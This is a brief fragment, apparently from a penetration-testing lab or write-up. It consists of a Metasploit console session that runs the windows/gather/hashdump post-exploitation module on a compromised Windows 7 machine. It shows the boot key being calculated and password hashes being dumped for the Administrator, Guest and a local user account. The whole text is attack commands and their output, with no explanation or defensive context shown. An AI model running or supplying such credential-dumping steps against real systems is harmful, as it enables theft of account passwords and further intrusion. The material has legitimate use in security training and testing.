 msf6 post(windows/gather/hashdump) > set session 6
session => 6
msf6 post(windows/gather/hashdump) > run
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 46819a6f4727137bbe74ea641b310ab4...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
windows7 X64:1000:aad3b435b51404eeaad3b435b51404ee:3008c87294511142799dca1191e69a0f:::
[*] Post module execution completed